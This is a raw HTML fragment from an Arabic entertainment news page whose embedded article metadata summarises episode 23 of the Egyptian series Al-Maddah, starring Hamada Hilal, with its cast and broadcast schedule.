				<a href="https://twitter.com/intent/tweet?text=%D8%AD%D9%85%D8%A7%D8%AF%D8%A9%20%D9%87%D9%84%D8%A7%D9%84%20%D9%8A%D8%B5%D8%A8%D8%AD%20%D8%BA%D9%86%D9%8A%D8%A7%20%D9%88%D9%8A%D8%B4%D8%AA%D8%B1%D8%B7%20%D8%B9%D9%84%D9%89%20%D8%B9%D8%B2%20%D9%84%D9%84%D8%A8%D8%B9%D8%AF%20%D8%B9%D9%86%D9%87%20%D9%81%D9%8A%20%D8%A7%D9%84%D9%85%D8%AF%D8%A7%D8%AD&#038;url=https://adwaelmadina.com/%d8%ad%d9%85%d8%a7%d8%af%d8%a9-%d9%87%d9%84%d8%a7%d9%84-%d9%8a%d8%b5%d8%a8%d8%ad-%d8%ba%d9%86%d9%8a%d8%a7-%d9%88%d9%8a%d8%b4%d8%aa%d8%b1%d8%b7-%d8%b9%d9%84%d9%89-%d8%b9%d8%b2-%d9%84%d9%84%d8%a8%d8%b9/" rel="external noopener nofollow" title="تويتر" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">تويتر</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://adwaelmadina.com/%d8%ad%d9%85%d8%a7%d8%af%d8%a9-%d9%87%d9%84%d8%a7%d9%84-%d9%8a%d8%b5%d8%a8%d8%ad-%d8%ba%d9%86%d9%8a%d8%a7-%d9%88%d9%8a%d8%b4%d8%aa%d8%b1%d8%b7-%d8%b9%d9%84%d9%89-%d8%b9%d8%b2-%d9%84%d9%84%d8%a8%d8%b9/&#038;title=%D8%AD%D9%85%D8%A7%D8%AF%D8%A9%20%D9%87%D9%84%D8%A7%D9%84%20%D9%8A%D8%B5%D8%A8%D8%AD%20%D8%BA%D9%86%D9%8A%D8%A7%20%D9%88%D9%8A%D8%B4%D8%AA%D8%B1%D8%B7%20%D8%B9%D9%84%D9%89%20%D8%B9%D8%B2%20%D9%84%D9%84%D8%A8%D8%B9%D8%AF%20%D8%B9%D9%86%D9%87%20%D9%81%D9%8A%20%D8%A7%D9%84%D9%85%D8%AF%D8%A7%D8%AD" rel="external noopener nofollow" title="لينكدإن" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">لينكدإن</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://adwaelmadina.com/%d8%ad%d9%85%d8%a7%d8%af%d8%a9-%d9%87%d9%84%d8%a7%d9%84-%d9%8a%d8%b5%d8%a8%d8%ad-%d8%ba%d9%86%d9%8a%d8%a7-%d9%88%d9%8a%d8%b4%d8%aa%d8%b1%d8%b7-%d8%b9%d9%84%d9%89-%d8%b9%d8%b2-%d9%84%d9%84%d8%a8%d8%b9/&#038;name=%D8%AD%D9%85%D8%A7%D8%AF%D8%A9%20%D9%87%D9%84%D8%A7%D9%84%20%D9%8A%D8%B5%D8%A8%D8%AD%20%D8%BA%D9%86%D9%8A%D8%A7%20%D9%88%D9%8A%D8%B4%D8%AA%D8%B1%D8%B7%20%D8%B9%D9%84%D9%89%20%D8%B9%D8%B2%20%D9%84%D9%84%D8%A8%D8%B9%D8%AF%20%D8%B9%D9%86%D9%87%20%D9%81%D9%8A%20%D8%A7%D9%84%D9%85%D8%AF%D8%A7%D8%AD" rel="external noopener nofollow" title="‏Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">‏Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://adwaelmadina.com/%d8%ad%d9%85%d8%a7%d8%af%d8%a9-%d9%87%d9%84%d8%a7%d9%84-%d9%8a%d8%b5%d8%a8%d8%ad-%d8%ba%d9%86%d9%8a%d8%a7-%d9%88%d9%8a%d8%b4%d8%aa%d8%b1%d8%b7-%d8%b9%d9%84%d9%89-%d8%b9%d8%b2-%d9%84%d9%84%d8%a8%d8%b9/&#038;description=%D8%AD%D9%85%D8%A7%D8%AF%D8%A9%20%D9%87%D9%84%D8%A7%D9%84%20%D9%8A%D8%B5%D8%A8%D8%AD%20%D8%BA%D9%86%D9%8A%D8%A7%20%D9%88%D9%8A%D8%B4%D8%AA%D8%B1%D8%B7%20%D8%B9%D9%84%D9%89%20%D8%B9%D8%B2%20%D9%84%D9%84%D8%A8%D8%B9%D8%AF%20%D8%B9%D9%86%D9%87%20%D9%81%D9%8A%20%D8%A7%D9%84%D9%85%D8%AF%D8%A7%D8%AD&#038;media=https://adwaelmadina.com/wp-content/uploads/مسلسل_المداح.png" rel="external noopener nofollow" title="بينتيريست" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">بينتيريست</span>
				</a>
				<a href="https://reddit.com/submit?url=https://adwaelmadina.com/%d8%ad%d9%85%d8%a7%d8%af%d8%a9-%d9%87%d9%84%d8%a7%d9%84-%d9%8a%d8%b5%d8%a8%d8%ad-%d8%ba%d9%86%d9%8a%d8%a7-%d9%88%d9%8a%d8%b4%d8%aa%d8%b1%d8%b7-%d8%b9%d9%84%d9%89-%d8%b9%d8%b2-%d9%84%d9%84%d8%a8%d8%b9/&#038;title=%D8%AD%D9%85%D8%A7%D8%AF%D8%A9%20%D9%87%D9%84%D8%A7%D9%84%20%D9%8A%D8%B5%D8%A8%D8%AD%20%D8%BA%D9%86%D9%8A%D8%A7%20%D9%88%D9%8A%D8%B4%D8%AA%D8%B1%D8%B7%20%D8%B9%D9%84%D9%89%20%D8%B9%D8%B2%20%D9%84%D9%84%D8%A8%D8%B9%D8%AF%20%D8%B9%D9%86%D9%87%20%D9%81%D9%8A%20%D8%A7%D9%84%D9%85%D8%AF%D8%A7%D8%AD" rel="external noopener nofollow" title="‏Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">‏Reddit</span>
				</a>
				<a href="https://vk.com/share.php?url=https://adwaelmadina.com/%d8%ad%d9%85%d8%a7%d8%af%d8%a9-%d9%87%d9%84%d8%a7%d9%84-%d9%8a%d8%b5%d8%a8%d8%ad-%d8%ba%d9%86%d9%8a%d8%a7-%d9%88%d9%8a%d8%b4%d8%aa%d8%b1%d8%b7-%d8%b9%d9%84%d9%89-%d8%b9%d8%b2-%d9%84%d9%84%d8%a8%d8%b9/" rel="external noopener nofollow" title="‏VKontakte" target="_blank" class="vk-share-btn " data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">‏VKontakte</span>
				</a>
				<a href="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&#038;st.shareUrl=https://adwaelmadina.com/%d8%ad%d9%85%d8%a7%d8%af%d8%a9-%d9%87%d9%84%d8%a7%d9%84-%d9%8a%d8%b5%d8%a8%d8%ad-%d8%ba%d9%86%d9%8a%d8%a7-%d9%88%d9%8a%d8%b4%d8%aa%d8%b1%d8%b7-%d8%b9%d9%84%d9%89-%d8%b9%d8%b2-%d9%84%d9%84%d8%a8%d8%b9/&#038;description=%D8%AD%D9%85%D8%A7%D8%AF%D8%A9%20%D9%87%D9%84%D8%A7%D9%84%20%D9%8A%D8%B5%D8%A8%D8%AD%20%D8%BA%D9%86%D9%8A%D8%A7%20%D9%88%D9%8A%D8%B4%D8%AA%D8%B1%D8%B7%20%D8%B9%D9%84%D9%89%20%D8%B9%D8%B2%20%D9%84%D9%84%D8%A8%D8%B9%D8%AF%20%D8%B9%D9%86%D9%87%20%D9%81%D9%8A%20%D8%A7%D9%84%D9%85%D8%AF%D8%A7%D8%AD&#038;media=https://adwaelmadina.com/wp-content/uploads/مسلسل_المداح.png" rel="external noopener nofollow" title="Odnoklassniki" target="_blank" class="odnoklassniki-share-btn " data-raw="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&st.shareUrl={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-odnoklassniki"></span> <span class="screen-reader-text">Odnoklassniki</span>
				</a>
				<a href="https://getpocket.com/save?title=%D8%AD%D9%85%D8%A7%D8%AF%D8%A9%20%D9%87%D9%84%D8%A7%D9%84%20%D9%8A%D8%B5%D8%A8%D8%AD%20%D8%BA%D9%86%D9%8A%D8%A7%20%D9%88%D9%8A%D8%B4%D8%AA%D8%B1%D8%B7%20%D8%B9%D9%84%D9%89%20%D8%B9%D8%B2%20%D9%84%D9%84%D8%A8%D8%B9%D8%AF%20%D8%B9%D9%86%D9%87%20%D9%81%D9%8A%20%D8%A7%D9%84%D9%85%D8%AF%D8%A7%D8%AD&#038;url=https://adwaelmadina.com/%d8%ad%d9%85%d8%a7%d8%af%d8%a9-%d9%87%d9%84%d8%a7%d9%84-%d9%8a%d8%b5%d8%a8%d8%ad-%d8%ba%d9%86%d9%8a%d8%a7-%d9%88%d9%8a%d8%b4%d8%aa%d8%b1%d8%b7-%d8%b9%d9%84%d9%89-%d8%b9%d8%b2-%d9%84%d9%84%d8%a8%d8%b9/" rel="external noopener nofollow" title="بوكيت" target="_blank" class="pocket-share-btn " data-raw="https://getpocket.com/save?title={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-get-pocket"></span> <span class="screen-reader-text">بوكيت</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

					</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2021-05-05T19:40:49+03:00","datePublished":"2021-05-05T19:40:49+03:00","dateModified":"2021-05-11T02:07:25+03:00","headline":"\u062d\u0645\u0627\u062f\u0629 \u0647\u0644\u0627\u0644 \u064a\u0635\u0628\u062d \u063a\u0646\u064a\u0627 \u0648\u064a\u0634\u062a\u0631\u0637 \u0639\u0644\u0649 \u0639\u0632 \u0644\u0644\u0628\u0639\u062f \u0639\u0646\u0647 \u0641\u064a \u0627\u0644\u0645\u062f\u0627\u062d","name":"\u062d\u0645\u0627\u062f\u0629 \u0647\u0644\u0627\u0644 \u064a\u0635\u0628\u062d \u063a\u0646\u064a\u0627 \u0648\u064a\u0634\u062a\u0631\u0637 \u0639\u0644\u0649 \u0639\u0632 \u0644\u0644\u0628\u0639\u062f \u0639\u0646\u0647 \u0641\u064a \u0627\u0644\u0645\u062f\u0627\u062d","keywords":[],"url":"https:\/\/adwaelmadina.com\/%d8%ad%d9%85%d8%a7%d8%af%d8%a9-%d9%87%d9%84%d8%a7%d9%84-%d9%8a%d8%b5%d8%a8%d8%ad-%d8%ba%d9%86%d9%8a%d8%a7-%d9%88%d9%8a%d8%b4%d8%aa%d8%b1%d8%b7-%d8%b9%d9%84%d9%89-%d8%b9%d8%b2-%d9%84%d9%84%d8%a8%d8%b9\/","description":"\u0627\u0644\u0642\u0627\u0647\u0631\u0629 -\u0623\u062d\u0645\u062f \u0627\u0644\u062f\u0633\u0648\u0642\u064a \u0634\u0647\u062f\u062a \u0627\u0644\u062d\u0644\u0642\u0629 23 \u0644\u0645\u0633\u0644\u0633\u0644 \u0627\u0644\u0645\u062f\u0627\u062d \u060c \u0645\u062d\u0627\u0648\u0644\u0629 \u0645\u0646\u0627\u0644 \u0627\u0644\u062a\u064a \u062a\u0642\u0648\u0645 \u0628\u0647\u0627 \u062f\u0646\u064a\u0627 \u0639\u0628\u062f \u0627\u0644\u0639\u0632\u064a\u0632 \u0627\u0644\u0635\u0644\u062d \u0628\u064a\u0646 \u0632\u064a\u0646 \u0645\u062d\u0645\u062f \u0639\u0632 \u0648\u0632\u0648\u062c\u062a\u0647 \u0631\u062d\u0627\u0628 \u0646\u0633\u0631\u064a\u0646 \u0637\u0627\u0641\u0634 \u0628\u0639\u062f \u0645\u0634\u0627\u062c\u0631\u062a\u0647\u0645\u0627 \u0645\u0639\u0627 \u0644\u064a\u0644\u0629 \u0632\u0641\u0627\u0641\u0647\u0645\u0627 \u0628\u0639\u062f \u0642\u064a\u0627\u0645 \u0635\u0627\u0628\u0631 \u0627\u0644\u0645\u062f\u0627\u062d \u0627\u0644\u0630\u064a \u064a\u0642\u0648","copyrightYear":"2021","articleSection":"\u0627\u062e\u0628\u0627\u0631 \u0627\u0644\u0641\u0646","articleBody":"\u0627\u0644\u0642\u0627\u0647\u0631\u0629 -\u0623\u062d\u0645\u062f \u0627\u0644\u062f\u0633\u0648\u0642\u064a\r\n\r\n\u0634\u0647\u062f\u062a \u0627\u0644\u062d\u0644\u0642\u0629 23 \u0644\u0645\u0633\u0644\u0633\u0644 \u0627\u0644\u0645\u062f\u0627\u062d \u060c \u0645\u062d\u0627\u0648\u0644\u0629 \u0645\u0646\u0627\u0644 \u0627\u0644\u062a\u064a \u062a\u0642\u0648\u0645 \u0628\u0647\u0627 \u062f\u0646\u064a\u0627 \u0639\u0628\u062f \u0627\u0644\u0639\u0632\u064a\u0632 \u0627\u0644\u0635\u0644\u062d \u0628\u064a\u0646 \u0632\u064a\u0646 \u0645\u062d\u0645\u062f \u0639\u0632 \u0648\u0632\u0648\u062c\u062a\u0647 \u0631\u062d\u0627\u0628 \u0646\u0633\u0631\u064a\u0646 \u0637\u0627\u0641\u0634 \u0628\u0639\u062f \u0645\u0634\u0627\u062c\u0631\u062a\u0647\u0645\u0627 \u0645\u0639\u0627 \u0644\u064a\u0644\u0629 \u0632\u0641\u0627\u0641\u0647\u0645\u0627 \u0628\u0639\u062f \u0642\u064a\u0627\u0645 \u0635\u0627\u0628\u0631 \u0627\u0644\u0645\u062f\u0627\u062d \u0627\u0644\u0630\u064a \u064a\u0642\u0648\u0645 \u0628\u0634\u062e\u0635\u064a\u062a\u0647 \u0627\u0644\u0641\u0646\u0627\u0646 \u062d\u0645\u0627\u062f\u0629 \u0647\u0644\u0627\u0644 \u0628\u0637\u0644 \u0627\u0644\u0645\u0633\u0644\u0633\u0644  \u0628\u0639\u0645\u0644 \u0633\u062d\u0631 \u0644\u0647\u0645\u0627 \u0644\u0644\u062a\u0641\u0631\u064a\u0642 \u0628\u064a\u0646\u0647\u0645\u0627 .\r\n\r\n\u0648\u0634\u0647\u062f\u062a \u0627\u0644\u062d\u0644\u0642\u0629 \u0627\u064a\u0636\u0627 \u060c \u0627\u0646 \u0635\u0627\u0628\u0631 \u0623\u0635\u0628\u062d \u0645\u0646 \u0627\u0644\u0623\u063a\u0646\u064a\u0627\u0621\u060c  \u0648\u0643\u0634\u0641\u062a \u0645\u0646\u0627\u0644 \u0633\u0631 \u0635\u0627\u0628\u0631 \u0648\u0623\u0646\u0647 \u062a\u0633\u0628\u0628 \u0641\u0649 \u0641\u0633\u0627\u062f \u0627\u0644\u0639\u0644\u0627\u0642\u0629 \u0628\u064a\u0646 \u0632\u064a\u0646 \u0648\u0631\u062d\u0627\u0628\u060c \u0643\u0645\u0627 \u062d\u0627\u0648\u0644\u062a \u0648\u0627\u0644\u062f\u0629 \u0635\u0627\u0628\u0631 \u062d\u0646\u0627\u0646 \u0633\u0644\u064a\u0645\u0627\u0646 \u0628\u0634\u062f\u0629 \u0645\u0639 \u0648\u0627\u0644\u062f\u0647 \u0627\u0644\u0634\u064a\u062e \u0633\u0644\u0627\u0645 \u0623\u062d\u0645\u062f \u0628\u062f\u064a\u0631 \u0628\u0627\u0639\u0627\u062f\u0629 \u0627\u0628\u0646\u0647 \u0635\u0627\u0628\u0631 \u0644\u0644\u0645\u0646\u0632\u0644 \u0645\u0631\u0629 \u062b\u0627\u0646\u064a\u0629 \u0628\u0639\u062f \u0627\u0646 \u0642\u0627\u0645 \u0628\u0637\u0631\u062f\u0647 \u0641\u064a \u0627\u0644\u062d\u0644\u0642\u0627\u062a \u0627\u0644\u0633\u0627\u0628\u0642\u0629 .\r\n\r\n\u0645\u0633\u0644\u0633\u0644  \u0627\u0644\u0645\u062f\u0627\u062d  \u062a\u0623\u0644\u064a\u0641 \u0623\u0645\u064a\u0646 \u062c\u0645\u0627\u0644\u060c \u0648\u0644\u064a\u062f \u0623\u0628\u0648 \u0627\u0644\u0645\u062c\u062f\u060c \u0634\u0631\u064a\u0641 \u064a\u0633\u0631\u064a\u060c \u0648\u0625\u0646\u062a\u0627\u062c: \u0633\u0643\u064a\u0631\u0645\u0648 \" \u0627\u0633\u0644\u0627\u0645 \u0627\u0644\u0645\u0631\u0633\u064a\u060c \u0646\u062c\u0644\u0627\u0621 \u0631\u0634\u062f\u064a\u060c \u0623\u062d\u0645\u062f \u0627\u0644\u0633\u0645\u0627\u0646\"\u060c \u0648\u0625\u062e\u0631\u0627\u062c \u0623\u062d\u0645\u062f \u0633\u0645\u064a\u0631 \u0641\u0631\u062c\u060c \u0648\u0647\u0648 \u0645\u0646 \u0628\u0637\u0648\u0644\u0629 \u062d\u0645\u0627\u062f\u0629 \u0647\u0644\u0627\u0644\u060c \u0623\u062d\u0645\u062f \u0628\u062f\u064a\u0631\u060c \u0646\u0633\u0631\u064a\u0646 \u0637\u0627\u0641\u0634\u060c \u062f\u0646\u064a\u0627 \u0639\u0628\u062f \u0627\u0644\u0639\u0632\u064a\u0632 \u060c \u062e\u0627\u0644\u062f \u0633\u0631\u062d\u0627\u0646\u060c \u0645\u062d\u0645\u062f \u0639\u0632\u060c \u062c\u0645\u0627\u0644 \u0639\u0628\u062f \u0627\u0644\u0646\u0627\u0635\u0631\u060c \u0648\u063a\u064a\u0631\u0647\u0645 .\r\n\r\n\u0645\u0633\u0644\u0633\u0644 \u0627\u0644\u0645\u062f\u0627\u062d \u064a\u0639\u0631\u0636 \u064a\u0648\u0645\u064a\u0627 \u0639\u0644\u0649 \u0642\u0646\u0627\u0629 \u0627\u0644\u0646\u0647\u0627\u0631 \u0641\u064a \u062a\u0645\u0627\u0645 \u0627\u0644\u0633\u0627\u0639\u0629 9 \u0648\u0646\u0635\u0641 \u0645\u0633\u0627\u0621 \u0648\u064a\u0639\u0627\u062f \u0641\u064a 10 \u0645\u0633\u0627\u0621 \u0639\u0644\u0649 \u0627\u0644\u0646\u0647\u0627\u0631 \u062f\u0631\u0627\u0645\u0627 \u06484 \u0639\u0635\u0631\u0627 \u0627\u0639\u0627\u062f\u0629 \u062b\u0627\u0646\u064a\u0629 \u0641\u064a \u0627\u0644\u064a\u0648\u0645 \u0627\u0644\u062a\u0627\u0644\u064a.\r\n","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u0623\u0636\u0648\u0627\u0621 \u0627\u0644\u0645\u062f\u064a\u0646\u0629","logo":{"@type":"ImageObject","url":"https:\/\/adwaelmadina.com\/wp-content\/uploads\/73e6999bfbd-1.png"},"sameAs":["#","#","#","#"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/adwaelmadina.com\/%d8%ad%d9%85%d8%a7%d8%af%d8%a9-%d9%87%d9%84%d8%a7%d9%84-%d9%8a%d8%b5%d8%a8%d8%ad-%d8%ba%d9%86%d9%8a%d8%a7-%d9%88%d9%8a%d8%b4%d8%aa%d8%b1%d8%b7-%d8%b9%d9%84%d9%89-%d8%b9%d8%b2-%d9%84%d9%84%d8%a8%d8%b9\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"","url":"https:\/\/adwaelmadina.com\/author\/"},"image":{"@type":"ImageObject","url":"https:\/\/adwaelmadina.com\/wp-content\/uploads\/\u0645\u0633\u0644\u0633\u0644_\u0627\u0644\u0645\u062f\u0627\u062d.png","width":1200,"height":825}}</script>
		<div class="toggle-post-content clearfix">
			<a id="toggle-post-button" class="button" href="#">
				اظهر المزيد <span class="tie-icon-angle-down"></span>
			</a>
		</div><!-- .toggle-post-content -->
		<script type="text/javascript">
			var $thisPost = document.getElementById('the-post');
			$thisPost = $thisPost.querySelector('.entry');

			var $thisButton = document.getElementById('toggle-post-button');
			$thisButton.addEventListener( 'click', function(e){
				$thisPost.classList.add('is-expanded');
				$thisButton.parentNode.removeChild($thisButton);
				e.preventDefault();
			});
		</script>
		
		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  share-centered icons-only">
										<div class="share-title">
							<span class="tie-icon-share" aria-hidden="true"></span>
							<span> شاركها</span>
						</div>
						
				<a href="https://www.facebook.com/sharer.php?u=https://adwaelmadina.com/%d8%ad%d9%85%d8%a7%d8%af%d8%a9-%d9%87%d9%84%d8%a7%d9%84-%d9%8a%d8%b5%d8%a8%d8%ad-%d8%ba%d9%86%d9%8a%d8%a7-%d9%88%d9%8a%d8%b4%d8%aa%d8%b1%d8%b7-%d8%b9%d9%84%d9%89-%d8%b9%d8%b2-%d9%84%d9%84%d8%a8%d8%b9/" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D8%AD%D9%85%D8%A7%D8%AF%D8%A9%20%D9%87%D9%84%D8%A7%D9%84%20%D9%8A%D8%B5%D8%A8%D8%AD%20%D8%BA%D9%86%D9%8A%D8%A7%20%D9%88%D9%8A%D8%B4%D8%AA%D8%B1%D8%B7%20%D8%B9%D9%84%D9%89%20%D8%B9%D8%B2%20%D9%84%D9%84%D8%A8%D8%B9%D8%AF%20%D8%B9%D9%86%D9%87%20%D9%81%D9%8A%20%D8%A7%D9%84%D9%85%D8%AF%D8%A7%D8%AD&#038;url=https://adwaelmadina.com/%d8%ad%d9%85%d8%a7%d8%af%d8%a9-%d9%87%d9%84%d8%a7%d9%84-%d9%8a%d8%b5%d8%a8%d8%ad-%d8%ba%d9%86%d9%8a%d8%a7-%d9%88%d9%8a%d8%b4%d8%aa%d8%b1%d8%b7-%d8%b9%d9%84%d9%89-%d8%b9%d8%b2-%d9%84%d9%84%d8%a8%d8%b9/" rel="external noopener nofollow" title="تويتر" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">تويتر</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://adwaelmadina.com/%d8%ad%d9%85%d8%a7%d8%af%d8%a9-%d9%87%d9%84%d8%a7%d9%84-%d9%8a%d8%b5%d8%a8%d8%ad-%d8%ba%d9%86%d9%8a%d8%a7-%d9%88%d9%8a%d8%b4%d8%aa%d8%b1%d8%b7-%d8%b9%d9%84%d9%89-%d8%b9%d8%b2-%d9%84%d9%84%d8%a8%d8%b9/&#038;title=%D8%AD%D9%85%D8%A7%D8%AF%D8%A9%20%D9%87%D9%84%D8%A7%D9%84%20%D9%8A%D8%B5%D8%A8%D8%AD%20%D8%BA%D9%86%D9%8A%D8%A7%20%D9%88%D9%8A%D8%B4%D8%AA%D8%B1%D8%B7%20%D8%B9%D9%84%D9%89%20%D8%B9%D8%B2%20%D9%84%D9%84%D8%A8%D8%B9%D8%AF%20%D8%B9%D9%86%D9%87%20%D9%81%D9%8A%20%D8%A7%D9%84%D9%85%D8%AF%D8%A7%D8%AD" rel="external noopener nofollow" title="لينكدإن" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">لينكدإن</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://adwaelmadina.com/%d8%ad%d9%85%d8%a7%d8%af%d8%a9-%d9%87%d9%84%d8%a7%d9%84-%d9%8a%d8%b5%d8%a8%d8%ad-%d8%ba%d9%86%d9%8a%d8%a7-%d9%88%d9%8a%d8%b4%d8%aa%d8%b1%d8%b7-%d8%b9%d9%84%d9%89-%d8%b9%d8%b2-%d9%84%d9%84%d8%a8%d8%b9/&#038;name=%D8%AD%D9%85%D8%A7%D8%AF%D8%A9%20%D9%87%D9%84%D8%A7%D9%84%20%D9%8A%D8%B5%D8%A8%D8%AD%20%D8%BA%D9%86%D9%8A%D8%A7%20%D9%88%D9%8A%D8%B4%D8%AA%D8%B1%D8%B7%20%D8%B9%D9%84%D9%89%20%D8%B9%D8%B2%20%D9%84%D9%84%D8%A8%D8%B9%D8%AF%20%D8%B9%D9%86%D9%87%20%D9%81%D9%8A%20%D8%A7%D9%84%D9%85%D8%AF%D8%A7%D8%AD" rel="external noopener nofollow" title="‏Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">‏Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://adwaelmadina.com/%d8%ad%d9%85%d8%a7%d8%af%d8%a9-%d9%87%d9%84%d8%a7%d9%84-%d9%8a%d8%b5%d8%a8%d8%ad-%d8%ba%d9%86%d9%8a%d8%a7-%d9%88%d9%8a%d8%b4%d8%aa%d8%b1%d8%b7-%d8%b9%d9%84%d9%89-%d8%b9%d8%b2-%d9%84%d9%84%d8%a8%d8%b9/&#038;description=%D8%AD%D9%85%D8%A7%D8%AF%D8%A9%20%D9%87%D9%84%D8%A7%D9%84%20%D9%8A%D8%B5%D8%A8%D8%AD%20%D8%BA%D9%86%D9%8A%D8%A7%20%D9%88%D9%8A%D8%B4%D8%AA%D8%B1%D8%B7%20%D8%B9%D9%84%D9%89%20%D8%B9%D8%B2%20%D9%84%D9%84%D8%A8%D8%B9%D8%AF%20%D8%B9%D9%86%D9%87%20%D9%81%D9%8A%20%D8%A7%D9%84%D9%85%D8%AF%D8%A7%D8%AD&#038;media=https://adwaelmadina.com/wp-content/uploads/مسلسل_المداح.png" rel="external noopener nofollow" title="بينتيريست" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">بينتيريست</span>
				</a>
				<a href="https://reddit.com/submit?url=https://adwaelmadina.com/%d8%ad%d9%85%d8%a7%d8%af%d8%a9-%d9%87%d9%84%d8%a7%d9%84-%d9%8a%d8%b5%d8%a8%d8%ad-%d8%ba%d9%86%d9%8a%d8%a7-%d9%88%d9%8a%d8%b4%d8%aa%d8%b1%d8%b7-%d8%b9%d9%84%d9%89-%d8%b9%d8%b2-%d9%84%d9%84%d8%a8%d8%b9/&#038;title=%D8%AD%D9%85%D8%A7%D8%AF%D8%A9%20%D9%87%D9%84%D8%A7%D9%84%20%D9%8A%D8%B5%D8%A8%D8%AD%20%D8%BA%D9%86%D9%8A%D8%A7%20%D9%88%D9%8A%D8%B4%D8%AA%D8%B1%D8%B7%20%D8%B9%D9%84%D9%89%20%D8%B9%D8%B2%20%D9%84%D9%84%D8%A8%D8%B9%D8%AF%20%D8%B9%D9%86%D9%87%20%D9%81%D9%8A%20%D8%A7%D9%84%D9%85%D8%AF%D8%A7%D8%AD" rel="external noopener nofollow" title="‏Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">‏Reddit</span>
				</a>
				<a href="https://vk.com/share.php?url=https://adwaelmadina.com/%d8%ad%d9%85%d8%a7%d8%af%d8%a9-%d9%87%d9%84%d8%a7%d9%84-%d9%8a%d8%b5%d8%a8%d8%ad-%d8%ba%d9%86%d9%8a%d8%a7-%d9%88%d9%8a%d8%b4%d8%aa%d8%b1%d8%b7-%d8%b9%d9%84%d9%89-%d8%b9%d8%b2-%d9%84%d9%84%d8%a8%d8%b9/" rel="external noopener nofollow" title="‏VKontakte" target="_blank" class="vk-share-btn " data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">‏VKontakte</span>
				</a>
				<a href="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&#038;st.shareUrl=https://adwaelmadina.com/%d8%ad%d9%85%d8%a7%d8%af%d8%a9-%d9%87%d9%84%d8%a7%d9%84-%d9%8a%d8%b5%d8%a8%d8%ad-%d8%ba%d9%86%d9%8a%d8%a7-%d9%88%d9%8a%d8%b4%d8%aa%d8%b1%d8%b7-%d8%b9%d9%84%d9%89-%d8%b9%d8%b2-%d9%84%d9%84%d8%a8%d8%b9/&#038;description=%D8%AD%D9%85%D8%A7%D8%AF%D8%A9%20%D9%87%D9%84%D8%A7%D9%84%20%D9%8A%D8%B5%D8%A8%D8%AD%20%D8%BA%D9%86%D9%8A%D8%A7%20%D9%88%D9%8A%D8%B4%D8%AA%D8%B1%D8%B7%20%D8%B9%D9%84%D9%89%20%D8%B9%D8%B2%20%D9%84%D9%84%D8%A8%D8%B9%D8%AF%20%D8%B9%D9%86%D9%87%20%D9%81%D9%8A%20%D8%A7%D9%84%D9%85%D8%AF%D8%A7%D8%AD&#038;media=https://adwaelmadina.com/wp-content/uploads/مسلسل_المداح.png" rel="external noopener nofollow" title="Odnoklassniki" target="_blank" class="odnoklassniki-share-btn " data-raw="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&st.shareUrl={post_link}&amp;description={post_title}&amp;media={post_img}">
